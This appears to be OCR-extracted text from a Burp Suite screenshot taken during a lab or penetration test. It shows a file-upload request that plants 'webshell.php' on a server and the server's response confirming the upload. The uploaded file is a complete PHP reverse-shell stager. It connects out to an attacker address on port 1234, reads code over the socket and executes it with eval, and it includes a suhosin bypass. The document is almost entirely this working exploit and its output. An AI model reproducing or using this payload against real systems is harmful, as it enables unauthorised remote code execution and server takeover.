 Go Cancel < > Target: http://192.168.0.107
Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------126761495190328131216796​78112
Cookie: PHPSESSID=hbggipea6f3bqut9fsrlc6kt56
Connection: close
-----------------------------12676149519032813121679678112
Content-Disposition: form-data; name="myfile"; filename="webshell.php"
Content-Type: application/x-httpd-php
<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------12676149519032813121679678112
? < + > Type a search term 0 mat
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 10:16:48 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html;charset=UTF-8
{"filedata":{"original_name":"webshell.php","new_name":"1574158608_6_webshell.php"}}